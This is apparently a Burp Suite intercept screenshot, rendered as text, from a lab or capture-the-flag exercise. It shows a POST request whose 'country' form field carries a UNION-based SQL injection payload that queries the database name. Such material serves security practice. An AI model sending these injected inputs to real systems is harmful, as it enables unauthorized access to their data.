 Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=6aa31defbdfe72c50bbf862f8af3d74b
13 Upgrade-Insecure-Requests: 1
14
15 username=mil4ne&country=Afganistan'union select database() -- -